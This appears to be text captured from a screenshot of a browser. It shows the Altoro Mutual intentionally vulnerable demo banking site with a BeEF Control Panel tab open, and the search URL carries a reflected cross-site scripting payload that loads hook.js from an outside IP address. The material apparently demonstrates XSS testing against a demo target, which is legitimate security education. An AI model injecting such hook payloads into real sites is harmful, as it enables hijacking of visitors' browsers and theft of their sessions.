 File Edit View History Bookmarks Tools Help
Altoro Mutual: Search Results BeEF Control Panel
demo.testfire.net/search.aspx?txtSearch=<script+src%3Dhttp%3A%2F%2F9.161.170.251%3A3000%2Fhook.js><%2Fscript> Google
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
AppScan 8.6 is Out
Download Now!
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Search Results
No results were found for the query:
1280x720